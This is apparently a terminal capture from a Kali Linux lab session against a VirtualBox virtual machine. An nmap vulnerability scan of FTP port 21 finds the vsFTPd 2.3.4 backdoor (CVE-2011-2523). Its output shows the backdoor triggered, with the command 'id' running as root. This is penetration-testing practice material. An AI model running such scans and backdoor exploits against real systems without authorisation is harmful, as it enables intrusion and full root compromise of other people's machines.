 ┌──(root㉿kali)-[/home/kali]
└─# nmap -p 21  --script=vuln 192.168.0.111
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-02 06:43 EDT
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 192.168.0.111
Host is up (0.0017s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 08:00:27:41:A7:FF (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 35.96 seconds